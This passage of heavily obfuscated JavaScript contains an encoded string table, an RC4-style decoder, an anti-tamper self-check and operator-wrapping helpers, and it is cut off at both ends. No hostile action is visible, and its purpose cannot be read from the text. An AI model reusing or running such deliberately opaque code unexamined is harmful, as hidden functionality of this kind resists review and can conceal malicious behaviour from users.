o5FG','WOhcQxPgjq','WRDuWOldOmoq','gvOrvSkY','WPzcAhyQ','gSkPdKtdUW','WQ/cR2LxW6y','W715lINdRW','W6BdTdVcMfq','xCoQrCoiaa','W71YumkynW','W5yRpNyC','wCoxk8kDuW','W6LUwCk0aW','dmoTW4NcP8kc','WRxdRtxdLJe','W6RdKWVcP34','aCkqW49UeG','WRddSqqBWRu','W7f1WPzzra','omktWRddTfu','fCoHW5ikCa','nSkYlgldPW','WQRcP8kEqCk9','aCoZW4ZcP8ka','DmkKWRNcM0e','m8kKWOtdPe0','WORcU8kJymoJ','W55pECkffq','cSkMWQhcG3i','W4ZdVIC7WOy','WR0cWR3dLSoy','bCo+W48vyq','FSoaomkCra','W6JcKmoVWPe2','WR7cL0PeW7u','fmkCaSoZWRu','ECorWQqeW7O','hSk6WRBcTMe','WROKCNJcVW','W6aOWOe3Aq','W7VcKqSZWPm','WQ/cP2VcVmkN','tmk3vhddVq','nSoPAX9J','crFdUIhcLG','BmoxWQaaW74','aCkxWR/cTxy','WRZdPIaQyq','W7v0WOLfuW','jCo6xH90','qCo9FJ9Z','W7/dVX3cShm','W4qaWQi+wW','xmopxmofpq','v8owm8ojkq','yupdMmonW40','W69VWOTkxq','W6ZcSmoHWOSV','oSoYuar2','BvhdJmogW4e','W4RdML4VDa','WPbDDsju','W5PwW7T7qW','CMtdVSoCW6i','W6RcVSoVW717','uN5To10','W4ZdRL8JWPS','WOzgW6bVuW','WRSEWQZdISor','W7GJm3CQ','g8owzZSj','WPNdOshcRg0','gCkpW4r4fq','hCkpW55ObW','WP/cOxDlkq','bSoVW5BcSCkA','nb/cGSoHW4S','W6jKsSkwiq','aSkvWQlcIwy','nCkHfumJ','WRRdIbhcL8oz','WP5+WOPOWO4','gbldVsdcMW','iCkYjmoHW4W','W4rRueNcTG','D8o+bCkuuq','lSoRwXvO','WRNdOr8qWQ0','WQHzWOddQSoc','WOdcOh1cpW','W7FdV0C6W64','iSkZWOBdQvS','W4GsWRuPuG','WOacWQf0WQG','amk+WRJdKfu','WQpcIglcPCkI','aCk4WOJdVMy','W6q5hfm9','ve/dLmotW5O','WPZdUZxcOgi','WR3dRCkaW4CP','lSo4tX58','sCkiWRhcTv8','dsddLrJcJq','WOBdPI/dIGq','W43dV0uWWPi','W6bHsCk2fG','W6ZdQr3cVMW','W4FdJKqJWOi','W7JdUrlcSxq','W5yJWRmOzW','W4D4u8kfoW','W6JdSrNcRhi','W6VcNCoJWOGR','WOLLWPDuzq','W71Hx8o9na','jJRcSSkiW4q','W6NcLb8JWO0','WORcISkjAmkx','W4z6w1pcOW','kSkMWPxdReO','W7/cImoJWOKG','W6z2WODivW','nCkuW5CSya','WQBcUNruW7i','W5pcHc8JWQO','tmkTkHNdSa','rmojC8kLkq','vCkyW4K9Fq','zSosWROBW70','fuZdV8omW4G','W6NcHHO3WPC','W6P4txZcSG','WR9iW7f2va','gmkqW4bPcG','W4fTWQrpxW','W5CtW6DmWPm','FSoKmmkuFG','W7j+WQ1vAa','WRngW6BdJSoK','W4VcMCoaWR5T','nCoGwXTT','W6PRuYRcRa','WRjSfmoCAG','W4RdVr7cUxe','WR7cRCkoCmkJ','W4ZcNdSXWPi','WPKBefldVa','aL0bqmkV','WRv8y3WD','Dh1xuf8','p8kBWONdINC','W5ZcTSkeWRCc','WQxdUmkbW5iL','gSoqWP80W6CvWOa','WQathWFcKG','WOpdOd7cUwe','dSoAtcei','k8oHxHTW','og3dMJtcKq','pYhcVmkkW4S','WQPldSoqsW','vejSdLS','wCkhW6WnuG','WOdcQvhcPSkf','ySoZnmkrCW','WRXLELC5','WQeqlJpcHa','WQTMWPRdL8oK','WQBdMICLFa','WPldUZJdKGq','jSk8nhRdTW','qxRdGCoUW6m','W40iW69uWOa','WR7cUCkVyCk2','WO3cTrWrWQa','aSosDIf2','g8kTWRddQKO','vmoGxb4i','hSk9eCopW5u','W5W0W4xdMSoq','B2uul0O','W5ZcPmo5W5HJ','aConW7apya','jd3cO8kEW5W','tw17lv8','W47cPaKzWO8','WQ9cWPNdRCoc','gCkccvBdVG','W6NcJCoCWOqE','W5ZcM8oTWOKI','W7K4b3Sk','aCoxmHT0','WP5nx8kMhW','WOpcJ34PW64','vCkkWRhcPK8','WR3cPNzEW7a','W6ddKIlcVu4','b8kqW5T5gW','W4JdQ0m4WPi','W6XypSoZFq','WPHblCoJFW','DCoYzCoThG','kIddSrZcUG','W58DnLSt','WPhcLfO/cG','W4ZdT14OWP4','aCoxmsXj','B3pdRmogW7W','omk9lmoZW5y','lCk0WPVdRKW','jmkhW4rWEq','WQ/dKmk2W5m4','pSkPj8o4W5C','iSkLavW4','W7LrqSoYEW','WRNdMYRdNYa','BSoasXf2','lmkxdvO+','u8kBWOdcHeu','WRxdHtuHFq','C8kRWPy8W5m','WR/dGGqGrW','otFcPSkDW4S','W7PJxSkEkW','iXJcQ8kGW7a','tCkEWRJcPfe','W4qqnSkAha','WRTpWPhdKCo1','WOxdTctcPfm','WQNcO3RcQCk5','rSk0ymoBAW','W40fW6HCWPO','eeqyrCkT','WOtcOgPgja','W4NdT0OHW7S','pKrGqmoj','DCkfW6mcEa','CLZdGmonW58','hqddQttcIW','WPtdSc8nWQm','WQRcJHzAlq','WPrGiCouyG','oCkRmmoXW5W','W75ZWPzqvq','p8kAeCopW60','qCoedSkKDa','W7FcP8oVWOWK','WQfkW6fmta','W7/dUqdcTg8','W5m+W6/dSCok','DKldJmonW5S','W5zRwvRcVG','vSkOB8owua','W6/dQbhcQga','qCoRvSoMpq','hmo2W5WiBq','WQNcQMvaW6i','W7fPWRPxBW','lge1C8kt','W6z8iZ7dUa','oSk0imo+W40','fSk1WRdcMxW','n8kvW5W8sq','lmkimrPv','omkIohBdPq','nc7cSmkDW4S','ASk0WPldJwa','bJpdRXlcHW','WR1IDf4X','W4mJW5JdH8op','W6hdT2OsWPe','FSoVmmkADa','WOpcJeX9W4e','WPxdTYWrWOS','EmovWRqdW6e','W4PRrutcSa','WOVdIfNcVSke','WRHjWONdSCob','s0jDl1y','WQxcRw3cVSk2','W7a0WO0iwG','omk7kSoNW4e','W6ddGZZcTMu','BSogWRajW7S','WQVdGJqUzG','ESkRW41ufG','erhdVrRcJa','a8knW4n5cq','WR8JW7ZdNmoa','v8kiWOZdMf0','ASojWRGcW7u','W7/cHSo4WPCT','a8kJW57cN2i','WPzBo8oYyG','ac3cMmkfWRa','WQ1poSoiya','tSkYzCoDBq','W4/cL8ozWPmj','WRNdVa8CWQm','lCoDW6FcJCko','pcJcLmk7W4W','WPxcPNTgkW','W5DMxCkHhG','wSokj2yw','WRScWQhdISom','W6XJWOXotW','l8kkomksW5a','W5FdG2m8WOe','kCk1fLOH','W654ps3dSG','aSkKWRdcLxG','qmkiFmo7kW','g8oZW4ZcS8ku','sSk0rSoQAG','FCoWlmkdEG','zSoUj8kqBW','WOpcKujKmq','q8oOm8oclW','gCktWO7dSMW','W7D0WOHnva','WQZcMYWaWRC','C8o8CSoLaq','WPvZW5b9DG','WPfrjCouCa','WPRdR8kTW6St','W53dIgNcISkb','W6RcGqzEWOS','Fmowu8oahW','jZhdRr7cLG','l8kPcMFdOG','WPOAWPJdTmo4','W781d20z','W6f9xSkzjq','pmoPvaXX','ESoPoCknyW','mmkTWPJdVKK','W6PGqSkdla','W44rW6HDWPW','W7JdIIJdNrK','DCktW58kxW','W4evW7TdWO0','W78CgZFdQG','W6tcQtSZWPi','su1RrvO','lSkNbSoKW60','W4JcSvNcM8kN','BmoVk8kgyW','W7BcNCoJWPuL','WRziW7P7yq','W5ldOK0EWPO','W6lcLai7WOG','W4fYrvdcVa','eCkTegFdQq','W7u0W43dLmoy','WRn3W5fzyW','o8oUW5pcLmkV','E8o/nmksBW','W64cWPyRWRK','W7a6l04l','Fmo3l8ksBG','W4NdOeW/WP8','wM1Yivy','bXVdRtlcNa','WQP2WR1RWPG','WRK6dGlcNq','amkrW5z2bW','c8onW5dcRCkN','WQmTWRpcPmot','WRvSWP/dRSox','eCkLWRpcHwq','DSkKW5RdJx4','W7f7x8kvoG','WR9YWRZdJCou','hdpcP8kPW4K','a10DxCkO','W63cMSoJWO0G','W4qcW7rnWPG','cCoSW4BcT8kD','j8obzGTw','a8o0CafN','fCoLW5RcU8ks','WP7cVCkRsCoG','z8o6kbLe','W7lcNWeNWPe','nmo1W5KoCa','WRmAWQZdLSoc','fmojWRxdVLq','WQpdVaayWQe','WPRcJSkiDmkh','WQpdQCknW5uM','b10swmkQ','WO1cimo2ya','jbBdLcBdPa','WPtdPJZdGHG','WQTlzuNcMq','D8kavSohta','Dmk1WQtcKcq','WOxcMCk5yCoG','WQdcQ2hcM8oF','xxX0mKW','W4tdUG/cIhq','W75Mas3dSG','sXDQkty','WOb9WPPTWO0','WRlcUmkCB8kQ','W77cLSo+WO4U','WOJcISkWC8kh','WQiteXlcLG','WPZcNWZcLvy','WRmVWPtdLCoc','WOdcPh5jiW','WRtdQCkxW4iP','W6y9b3yw','WOVcTNvukG','WP19WP17WOC','WQtdQ8kzW5WX','sCoXFSoKya','eW7dISoHW4G','hmkzW5zknW','rmoEBZfZ','qCkGdCoNDG','WO/dQdZcV3u','WRJcHmknqmkG','W5OJW7VdO8oC','fSkIWRxcKMu','ESocWRSlW7u','WOZdIIddLWG','tJddKCoCWQe','jthcVCkaW4C','W7dcGhu2W7y','tSkfW4ONCa','WP1/WPPTWOm','vSkJESoqBG','eSo7W6pcS8ke','EmoAvX19','j8oCWOBcN30','WRBdPaqbWR4','n8kNg8oTW7C','gaVdRtlcLW','WPj8h8oZfG','WRZcU1DGma','uSknW5u7yW','rSoZvSoghG','WP/dVstcRh8','W7jkAmk2cq','W7eUl2W+','aSoOW5mBBa','W7nTv8kcnG','W7edW5LgWRO','WPNdRZZdIHu','WRJdQSkwW4m2','ESoHmmkqza','WPNdSJVcVgW','bmkQWOZcNKy','WR/cS2lcRmk1','i8k6WOBcUhW','WPFcTNDspW','W6ldLuuHWPC','hCo4vIb3','WO9CnSoYFG','zmojvmoLpG','W75FW5tdKCo9','WPRdHCk+W7q','W6TTw3FcPa','W43cPdG+WR0','fmkInNhdGq','W6pdOGVcQ3W','W4iIW5ldKCor','W5OhW71CWO0','WRzHWRddL8ou','WQ3cRNZcOCk0','WRRdPIFcJHu','W5pcPdyfWOW','uKvIh1S','jmoYwWvU','W549WQ8MwG','gSoPW4emBG','W4reDSkuoG','CCowuGXV','WOtcTwnBiq','i8o1tGHh','WRRdSSkAW704','WQjJW5hcUCkG','l8oEW4JcPmoT','WPfyi8oYvW','WOXkp8o9AW','vCkFW48GBW','nmkzj8o9W60','W5vOkY/dKa','W7PFW4tdTCoN','WQNdRqKdWQ4','Emk/W7GBDa','l308vSka','WQldPZHMWOK','WRjfWPRdO8or','lJVdS1NcLW','ECo+kCk4wG','WQ9ohhS9','W7H4xSkhiq','jSkjFvjD','aHRdTtBcNa','y2jopfC','u8keW5CZCa','W7HNumkdma','W5NdMCkc','W71JoJhdQq','W6ZcQImPWPm','WPFcPxHlpG','aWtdStJcPW','W5aaWQW5qa','C8opFmociG','CSojWQakW6e','W5eKW6zkWR0','WP9CWPL5WOS','W4ZcLSoBW7v4','W4jvWQKXza','W7bvhIJdRa','WOVdHrxcKvm','WOhcGgP+bq','lCoKvXL0','W6ddKcVcIMG','w8o1vmopfW','WR4SmrZcUq','WQVcTgfkW6i','r8kbWQZcTv0','omkMjmo9W58','tgDkjLq','W41Ku1lcRG','omk2p8oMW40','W5zgbqZdHW','kSkMkmomW4K','W6xcSCo4WRu1','jCkuhNmR','vSkixmoClq','WOWCdqRdPa','WQZdPmkJW5KW','W6CsWRmEFa','dSk/WPRdQ0i','o8kIkgFdTW','W5OsWPSlFq','WQdcKwy/ma','B8kFtCo1sG','vmkRDmoyAq','umosCI9cW7KlyeT6nSkYjG','WPRdMCk9W6u','WR/cPNDqW6K','W792WOXqsG','W6ZcJqW8WP0','t03dNSkNW6W','W4KdW6foWPm','WOn+FeSj','W556AdCR','WOHziCo1Ba','WORdUYxcRMK','W6nNsSkgpG','CCo2CIv+','W6xdILSuWQ0','D8kZWPpcINK','W6rXnJpdUW','W6dcIqCMWPy','ySkkWQrNh2ySErRdT8onWP9m','WQ5fW6TQvG','uCkgWRJcKwG','W55/Fw/dR2/dM2FcGWRcOmk8WPe','W6xcJCoUWPC8','W4ytWQ4EFa','W4ybW7vdWPy','W6BdUG/cUh4','CCoSumoNba','W6i+WRaEyq','WPpdOWNdLWO','WRDeW6LOvq','WRnYDuaT','imkQdKa6','W6tdIbVcQqG','WP7cS8k4uCkE','WOmgoZ/cJG','WPX0WPWXAW','W5ScWPbdwG','WOzVWODYWOa','W4FcTSoiW5zb','e1Klu8kU','jqVcS8oHW74','WPxdQIddMqy','WQ0pbJ3cIa','cSolEtWi','WR9zWOT1WRW','WQJcU29qW7a','o8kRhLi5','WQVcSN9aW7G','EenxpIm','CmooWRmEW7O','WQldQSknW7um','W6DGlsldUW','tSkfWQdcOLW','W61VtMpcUq','aSouW5eYDa','W7xcNqCOWPW','omosjSo8W5W','FetdICoaW40','kCoFuc5e','vN9FggW','hSkKWRlcLMu','rSoPsSoBha','amo+W4CCCq','WPdcLv7cV8kE','WR7dLd48EG','WQKolGBcSW','pCkTogtdVa','WQldTJ4Gxq','WQ/cR3BcRCkG','WOJdMwK8W4W','l8kRfLOL','ba7dTs/cNa','ESo8sJbG','oCk6WPddQ0G','WRv+uxWj','W7f/nIldPa','vCoHu8oAcq','WQ5zW7PLsW','WONdUIxcQ24','W53cQ2ldHCkq','W6zLntxdUG','W6FdLxKuWPG','b0WnqCkR','dmk6W7LUcG','FCoIlmkzBG','W7VcLqaKWP0','i1n2uSkK','W5ZdTv06WOa','ymksqSoGFq','jSoTW5dcRCkU','eY/dIZ/cTG','WPOsWOhdV8o+','W67cJaC4WPu','cSoNW4ZcS8kE','cGddVGlcSq','sfvqjKW','uCkeWQVcRK4','WRShdrRcLW','DgfurxS','WOxcShhcK8k2','WRNdGsGIFa','emk4WQZcIh4','BCkoA8owea','WPBcIxBcQCkN','DCoNoCk0zq','WRRdIYqZEG','WRJdVaioWQS','imoVW47cUmkM','WQtcJhTzW44','W6VcISoTWP8Q','W7fLwxJcLW','pI3cUCkEW4O','W68ubfe/','WQ3dVXOAWRi','xmkDm8oIgW','W5ClWOjSyG','rCkbWQVcR0m','WQldHsrMWOu','WQWdWRxdLmoh','W7nEsmkrhW','oYhcOCkhW5e','wCoHvSorhq','ht/cPCklW4W','imoZW7qDzq','pSk3WPxdTey','aSk2aN4+','A8kLWRJcK1e','WPWnWQ3dGmoQ','WQWTWOhdV8o4','W5abW6rdWOy','W5SDW6rtWP8','fSohW7ddLMa','W4aPW5ddGCob','kZJcT8kmW5y','emkpW4XSaq','WRhcIfpdHCku','W5tcLeSyWP8','W4j1WRXpCq','ntdcOSkkW5C','BgRdICo5W4O','sCoSrmoKda','W5j4xKdcKa','W4jOxmkufG','W7OdaqW2','wmo0tmocga','WQPcWO3cJmoI','W5mgs0dcLq','bmooW7RcMmkL','W6NcGXqGWPS','yKFdMmoAW5u','WQxcS2fiW6G','WPldOrKuwG','mCkTkghdQa','W7qXh3iq','W6pcISoGWPOK','WQhdRmkCW540','WPDakmoYFq','W4qWWQyDrq','W5SGW5ddN8op','W7j2gdpdUW','hmoPW4izza','CCkbWQBcULS','WRnzWOpdSCot','nCkxWPFcPLW','lSoCuYjV','tmk/B8odDa','x8kgW54WyW','oY3cUmkjW4G','umkfW48WzW','W7iqnSkYbq','WRtdOwuRWOK','W5qEW7HlWO0','W5uPWOO4tG','W79/xCkDnG','y8oVW5quuW','W4VcMSkqWR54','WQNdLZ4LzW','cSoPW5xcT8ka','CCozubnM','xSoPuSoocG','WRudWQpdI8or','xCo8wmoDgW','W67dSHRcVMK','mCkeWO3dGKW','WPlcQ2vdlq','W7r4kttdTq','xvXRovi','lCk3WQZdK1K','W7HGisJdPq','l2WmC8kX','W5q/WOniWOe','WPNdTYqhWRe','W5CDWQaVsq','CfRdGCoeW5G','hdZcPmkQWRm','F8odv8opnW','WR7dMY7dLrS','WRjeWPhdRCom','WRucWRRdLmoo','iINcTSkmW58','W6dcJWC2WO8','W4rNWQvosa','qSk2W64FwG','WO1OWPXTWPG','W5SrW6bpWOu','nLxcKmkQWQy','FmkIWOdcSL8','oIhcOSkvW5i','W4ddV1mIWOi','WPtdNH8eWQG','WRlcLrBcImkD','cSolW4exBG','sgn0lui','WO0QWR/dRmo5','xSoYuCoFfG','W6JdJZjFWQi','y8oisGvO','tCo+WRFcKey','W5iOW4xdJSoa','W5OxWRSIwa','gSo8B2ff','Cmo1nSkBEG','WP7dQYVdUaC','WP3dKtuSrW','W4BcQ0Dwh8obWONcHSkRxHGg','t8kfWRtcGgy','WOLnk8o9FW','y8o2m8kdEG','WQ3cVufsfG','B8oEsbbG','amoExxrS','W4OdWQeKqq','WRZcHmkLBmkn','WRfAWPhdT8oB','WQvAWO7dQ8oC','aLSprCkM','WQddKmkHW7ma','WORcU2jlpG','W7VdQHhcPhu','W4yuWQSNwW','lCoNtWzW','W6jxhbxdKq','WQ/dUrigWQu','WOtdQehcOfG','WRDuWQFdQCom','xsxdG8o4W5S','xxNdTSoKW4W','uxHjoxK','amoMusLs','W5SjWQSUra','W4HGxJ/cOq','eM4Ur8kY','sw7dI8oOW6i','W7FcJ8oHWO0T','W7jTv8kfnW','W74QegCq','W5OOW5JdNmoD','W5nWmvpdMG','dSkdW5zSdW','WPJcG8klD8kE','W7/cNG3cNMG','s8kNW548uG','WPtdLGpcU1q','x8ofCSoMha','WO9cWONdJCoc','wCkVACouDq','zei6uSkt','WRJcUhPfW7y','WPZcUeTwW5G','xCkzWQNcU0W','u315kf0','WOtcRfxdKmoF','dCk2WRFdVLi','W4lcTGG+WPe','sNHjrxS','WQtdTSkjW4mL','WPTBW7Droq','WPtdVJ/cT24','W7hcQSkLDSkc','DSoxrrPM','W58cWRS1tW','WPxdRqysWOO','WRzjW61iwW','qSk8WPlcH10','WQBdVdVdMXu','hhCbF8kk','WRRcP8k+','a8owCsHs','W4y5W4ZdHmoV','WQD7F1Cc','umoksWvo','WPpdUZJdOay','W7JdJWZdKXe','W5SFWQu8sG','W4elWQ05sq','zCoDWRiiW6W','WPONlqhcMa','C01ikhC','WQNdMrVcSwK','WRjnWOhcJmoX','W6aJl3Sp','WQddRCo1W4Tp','uCk5WPxcSgG','W7D8smkDjW','amogBcPb','WRJdMIywqq','FCoAW68Qza','WOFcI2/cGSkf','WQn+WQb8WQa','WOFcISkjC8kB','WRhcHLvLkW','lmkWi8oVW5S','jmo8sXXR','xSo1umoeha','smkCW5iVDa','lmoSW5lcQSo4','W5OJW7ORWOu','WQ3dSCkCW4yU','WObBkmo9BW','eCkfh1a8','wCkaW7rsgq','j8kRowxdOq','W65IpZhdTG','emoKW5FcSSkc','W4rMWO3dKCoy','WPDKWP5WWP8','W7aAc282','WQxcQ3/cR8kR','W657jcNdSa','CSoavWzT','WOSNWRldVmog','g8kBW5LVfG','WP/dOcRdMGW','Bmo3n8kayq','WOhdUIdcTxq','gSo9W4VcM8kD','oCoGzYLt','W45hzZ/cUW','oSkYkwxdTa','WROtlWdcQW','FNzJiu0','WQ58z1y/','lmoXxbvS','xmkpW4KREa','WR/cOun3W6e','W5bTs1FcVa','WPpcRKJdHCk3','wmo7tdHu','oSosjCo6W5K','WR8ibXRcLG','jYldSd7cSq','gmkvvftdNG','W4e3bvmk','WQuoWQJdLCoe','zmoIlCkDDq','aSoSW4WoyW','W5PdoJddHG','WOzDjSoGDG','W6BcHaiXWPi','dSo1wsmi','WQ9fhha+','WRxcMXWyWRq','aSk0WR/cK3G','WPlcJ1FcVmkF','WO/dHc3dHaW','sSk9WQBcRK4','WRRcSCkSvSoG','nmkMimoHW5S','m3iknZy','r8ksWRxcSey','qmk3zmotEq','W5/cPSoIW5v9','eGhdSbJcVa','DSkyWRpdJSoJaLhdTCoRW7H/','WPDSW7fVBW','qConAqvk','W5WWW5tdKSoj','WOFcHZxdTrC','W5rEz1OkrCko','WO7cRMLgjq','W7m0dNyc','FCoCWQJcH0y','iWVcVSk/W7i','W7tcJa0QWPq','W7vOospdSq','WQvoW6fTsa','bmk0WQ3cKMi','pmkYlSo6W44','gSoGrXDH','hH7cN8kOW6K','WQ0kWRldU8og','wSoka3O9','B0ddKSotW7O','wx13ifS','cCoSW50CCa','WQJdGZ0Pyq','tNXYl1m','p8k8k8o7W4W','q35QkKK','WP7dVctcTNy','fmoXW4yhCW','WO3dUIBdLfC','pmo7uqXL','osBdOqtcTW','WPO6WQRdU8oE','W6/dVGpcR3a','WRJdMaZcN3G','WQ14Afe3','xColrmomjG','ySk+vSotbq','WRxdVZ4jWRi','b8o2W58iDW','scxdQSoUW5O','swf9oLS','fSkpkepdSW','dmkfW4rOdG','WOf2WPf1WOu','jmkLbvK+','W6hdJ15kW7S','ASoKE8o9gG','WRhdOqulWRq','CCoYmSkDCW','omk2kmo4W5m','WQboW69ZvW','W5xcLfOsWRO','wwRdLSoNW6q','emoFW5pcJmkF','WOpdOdZcTNC','WRpdUaqqWQ4','tSouWQ8DW5C','W4CcW7TvWO8','smoQtCoyfG','WPVdHcpdOZq','dmkcW51Ofq','f8ohW7ddQNy','WRddLJOcFq','WQxcT3hcPSkb','W5fNxLFcPW','W49YwKlcPG','mmktWQZdOvy','EmonWPiUWPG','W7msWRq4uG','gCo/W4mDBa','mCkbd3OK','WPpdSrtdNhO','WPW4jb7cQG','W6DTw0VcHG','WQ0CW45iWRO','mCkWW41Pja','WPuyvvWo','WOtdRJddGaK','W6xdOq/cQwa','BCoPWOqOW6i','qSopWPKzW4a','W7BcU8o9W4v2','FSoElSkZCq','WO/dUtiCWRm','kxuRECkX','e8kgW41Vga','k8oYsHLT','WODAomoYFG','W5K2W7hdT8ok','W6fkWR17uW','imkrWO3cNs8','WR7cPhpcO8kH','bmkjW556ea','WQddNJ48FG','mSkXpCoQW5m','W5xdTuaPWOi','sSorW6FdU10','WP7dQZpdKG0','W67dUmo7hCo3W5pdOmoGW4n9sbm4','EupdTSo8W4S','z8kRWOiNW7G','k8kJffiX','CKRdICoBW44','yCoVWRmPWO0','oSoGEJDb','WQ7dJGVdVZq','WONcSNTFmq','WObjWOfUW7q','W7FcKCoOWOKQ','WPFcUN1Hlq','W4RdTfm8WPW','W7OYfgWl','W4ldR0yIWOu','W4VcL8oTWP8G','rSktWRBcQ1e','D8kAWRdcK0xcLmkl','WQFcHghcUmk0','WOzohfOz','W58LW4VdGCog','WR4eWQVdKSod','aSoNW5hcV8kc','WOb1WPz7WO0','seBcT8oQW5G','ASoaWRGcW7m','WRbNCf01','wCkAW5mKFG','WQz4qh0t','x8oPuCoEbW','WPxcImkcBCkp','smkIW7qiEG','WQNdVrSaWQK','WQJdR8kbW4m2','W7appeOY','W5KrW7XvWPG','W4nIWP9jxG','BCorWRmbW5C','W4isWRO1qa','WO/dHMyrWOe','pJdcSSkwW7i','qmkSCSoyzG','WPFcMSklv8kH','gSoUhmkNEa','W5BcKSopWQS9','W6rRWO1ttG','fmksi8ksW44','mmkZWPJdO1S','WOZdUJRdGru','u8ouF2yWWQv7z1m','WRDxC30G','WOVcKmkhymka','W5hcIZGzWPC','a8k1WQFcUvy','W7SfuSkkkq','cmo/wJ1/','WOLCjCoTCq','imkhWOVcTey','WRO6WPZdU8oF','W7FcHHq7WPy','WPZcU3XxiG','WQ3dVGW4WQm','WRNcRh1FW68','gCkmW5XOaq','WQ3dKd8aWRa','W53dGY7cQuK','W4THt0JcPG','WPZcO8kAWQjD','bSoxW5OAFa','AmkvW7WoCa','hY/cSmkSW5O','WOdcPh9FlW','c8k8WQtcKMW','WQjxW7T2ra','i8khc1K7','WQrmWPRdRSoF','qvHikLm','W6nVtmkynq','v8oBAbjd','DCoxtaz9','WO3dVYVcVxm','lCoPsqDZ','h8oPW54xBG','WPZdNSk7W4av','WOZcK8keACkm','W7/cKSoGWPKM','qmork8oiW58','Amk5WQdcKvy','WPFcTxHtpG','W6TtWObxDW','W6eReNCo','WONcV2JcUmkF','WOJcIstdRq','WOpcH8oGW7ar','yLhdL8orW4e','cSoPtJXs','pGtdKJldPa','WRfsWPD7ra','hrxdOtNcLW','WOBdQIRdGXy','WQTlxvxcMW','W4bev8kXea','WQzvW7T4uq','B8knrCowBq','WQBdIWiqBa','WRJdTCkaW4GM','t8k+ASouDa','W4WiW6ToWOC','WQ5XDfy1','WP0LDXHO','WQPZyea9','g8oXW4tcQSke','qCkErSoDEW','W5hcO8oZW5TV','y8ogWPG+W4i','CCosWR8pW7q','gmkaW4DQcW','W4qRW57dGCoq','WQf3Cv8U','WQ1NW7notq','rSktWQVcTLW','wCkQzSoqCW'];function _0x8706706d(a,b){a=a-0x71;var c=_0x8706706c[a];if(_0x8706706d['msBKvX']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x8706706d['LVyXbM']=h,_0x8706706d['kvgryb']={},_0x8706706d['msBKvX']=!![];}var e=_0x8706706c[0x0],f=a+e,g=_0x8706706d['kvgryb'][f];if(g===undefined){if(_0x8706706d['hzzcKF']===undefined){var i=function(j){this['MUMXEn']=j,this['oseBlu']=[0x1,0x0,0x0],this['hkkzEj']=function(){return'newState';},this['TkfIiK']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['hSCNya']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['IqZTMa']=function(){var j=new RegExp(this['TkfIiK']+this['hSCNya']),k=j['test'](this['hkkzEj']['toString']())?--this['oseBlu'][0x1]:--this['oseBlu'][0x0];return this['zoFKFq'](k);},i['prototype']['zoFKFq']=function(j){if(!Boolean(~j))return j;return this['IOHXXQ'](this['MUMXEn']);},i['prototype']['IOHXXQ']=function(j){for(var k=0x0,l=this['oseBlu']['length'];k<l;k++){this['oseBlu']['push'](Math['round'](Math['random']())),l=this['oseBlu']['length'];}return j(this['oseBlu'][0x0]);},new i(_0x8706706d)['IqZTMa'](),_0x8706706d['hzzcKF']=!![];}c=_0x8706706d['LVyXbM'](c,b),_0x8706706d['kvgryb'][f]=c;}else c=g;return c;}(function(a,b){var S=_0x8706706d;while(!![]){try{var c=parseInt(S(0xd1a,'MlHy'))+parseInt(S(0x6c0,'mp$4'))+-parseInt(S(0xbae,'^4ZF'))*parseInt(S(0x9d8,'x(jj'))+parseInt(S(0x4f9,'DA3E'))*parseInt(S(0x9c7,')yUV'))+parseInt(S(0xbce,')yUV'))*parseInt(S(0x23a,')yUV'))+parseInt(S(0xaa6,'lBHs'))*-parseInt(S(0x58f,'x(jj'))+-parseInt(S(0x8b,'DA3E'))*parseInt(S(0x4f0,'FhT!'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8706706c,0xe3290),!function(){var T=_0x8706706d,c={};c[T(0x5a1,'I7(c')]=function(w,z){return w<z;},c[T(0x141,'osL#')]=function(w,z){return w!==z;},c[T(0xc19,'GJ8u')]=function(w,z){return w===z;},c[T(0xa90,'zW)k')]=function(w,z){return w+z;},c[T(0x811,'V(X6')]=function(w,z){return w*z;},c[T(0x652,'3TKC')]=function(w,z){return w-z;},c[T(0x7b2,'2m*P')]=function(w,z){return w+z;},c[T(0x3ad,'q1tl')]=function(w,z){return w<z;},c[T(0x9e7,'^LbC')]=function(w,z){return w===z;},c[T(0x92e,'0A&Y')]=function(w,z){return w-z;},c[T(0x61e,'qn4Y')]=function(w,z){return w===z;},c[T(0x252,'SE)u')]=function(w,x,y,z,B,D,F,G,L,P,R){return w(x,y,z,B,D,F,G,L,P,R);},c[T(0x4d1,'Lh)3')]=function(w,z){return w||z;},c[T(0xbbf,'MlHy')]=function(w,x){return w(x);},c[T(0x614,'3TKC')]=function(w){return w();},c[T(0x3b8,'R%QZ')]=function(w,x,y,z,B,D,F,G){return w(x,y,z,B,D,F,G);},c[T(0x4c8,'r!Q6')]=function(w,z){return w!==z;},c[T(0x28e,'er]H')]=function(w,z){return w!==z;},c[T(0x92,'0bs1')]=function(w,z){return w!==z;},c[T(0xd20,'c[%K')]=function(w,z){return w!==z;},c[T(0x65f,'D&h)')]=function(w,z){return w!==z;},c[T(0x50a,'2m*P')]=function(w,z){return w!==z;},c[T(0x6ad,'$BEP')]=function(w,x,y,z,B,D,F){return w(x,y,z,B,D,F);},c[T(0xa25,'3TKC')]=function(w){return w();},c[T(0x25a,'D&h)')]=function(w,z){return w<z;},c[T(0x6c3,'D&h)')]=function(w,x,y,z,B){return w(x,y,z,B);},c[T(0x7b5,'%kGT')]=function(w,z){return 